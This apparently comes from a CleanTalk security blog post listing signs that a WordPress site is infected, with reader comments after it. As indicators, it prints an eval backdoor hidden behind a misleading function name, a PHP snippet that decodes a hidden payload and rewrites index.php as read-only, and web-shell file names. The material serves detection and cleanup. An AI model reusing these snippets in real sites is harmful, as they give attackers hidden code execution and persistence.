Hi guys,
I’d like to share some significant signals that tell about infection on a WordPress site. These data has been collected by our research team at CleanTalk. The team reviews up to 10k files weekly as well as we have over 1,600 signatures of malicious files.
How do I understand that my website is infected?
Before we look at malware signs, let’s dive into typical symptoms which show a WordPress site has been infected,
- Any HTTP redirects to third-party sites that automatically run on a website.
- Site responses much slower than it was.
- Hosting provider notifies about unusual utilization of servers resources like CPU or inbound/outbound traffic.
- Huge amount of outgoing email messages from server that hosts your web site.
- Broken design (HTML layout) of a website.
Signs of Malware files and Malicious code
Okay, here you are the signs of malware on a site,
1. Files down below are not located in the WordPress root (WP_ROOT),
wp-login.php
xmlrpc.php
admin-ajax.php
options.php
admin.php2. File with name KGks.js.php is 100% malicious.
3. Files with name pattern and location WP_ROOT/wp-XXXXXXX.php (for example: WP_ROOT/wp-canvas.php, WP_ROOT/wp-controller.php), that includes code,
function getid3_lib($canonicalizedHeaders)
{ // Browser compatibility.
eval($canonicalizedHeaders);
} // Remove the JSON file.4. Any files without an extension and digits in the name. For example: 84639, 5718129 and etc.
5. Files with content like this,
<?php
$ddscdws = "index.php";
$acdfadfasf = file_get_contents($ddscdws); $sdfdsdfh = "/home3/.../public_html/starmap/wp-content/plugins/astra-widgets/admin/bsf-analytics/assets/css/93917";
if (file_exists($sdfdsdfh)) { $iide = file_get_contents($sdfdsdfh); $iide = base64_decode(str_rot13($iide)); if(md5($acdfadfasf) != md5($iide)) { @chmod($ddscdws, 0644);
@file_put_contents($ddscdws, $iide);
@chmod($ddscdws, 0444); } }6. Files with name from the list below most likely are malware,
radio.php,
profile.php,
index.php,
ajax.php,
admin-ajax.php,
.1235512.css,
8sjdakSJ3.php,
wso.php,
cmd.php,
shell.php,
reverse_shell.php,
profile.php,
xmlrpc.php,
css.php,
category.php,
image.php,
admin.php,Here is detailed case how is radio.php infects WordPress.
7. Any *.php files that are located inside WP_ROOT/wp-content/uploads/.
8. Any suspicious code inside files,
WP_ROOT/index.php
WP_ROOT/wp-settings.php
WP_ROOT/wp-config.php9. Files with suspicious names like 1gkj2saf.php, 862349.php, Ads8DU2.php and etc.
10. Hidden files with extensions .otc, .ott, .css are close to 100% are malicious. For example: .gk23sa.css, .1942t53.ott, .2634gkgre.otc and etc.
As you can see, attackers use server side executable files to run malware that is why you have to look after suspicious .php files on your WordPress site. As a bonus, here you are screenshots from our backend of a few good examples of malware files.



Please let me know your thoughts in the comment section down below. We also offer expert-driven, same-day malware removal services.
Update on October 23, 2024
System cron is another way to infect WordPress, find details here https://research.cleantalk.org/cron-as-the-way-to-re-infect-wordpress/
Pingback:radio.php infects WordPress - Plugin Security Certification (PSC) by CleanTalk
Hello. Files with bizarre names that are size 0 bytes… I have a ton of them in many web sites that were hosted for several years at InterServer.
I’ve moved out and trying to clean them up. Do you know the name of a malware that generates up to thousands of odd-named files size “0”?
Thank you.
You probably have Immunify on your server. The virus is creating files, deleting the code inside Immunify, and it appears to be 0 bytes.
It looks like your server is running Imunify, but the malware keeps generating new files and wiping Imunify’s internal data. That’s why those files show up as 0 bytes the infection is essentially stripping the security tool before it can react.
ag**********@***il.com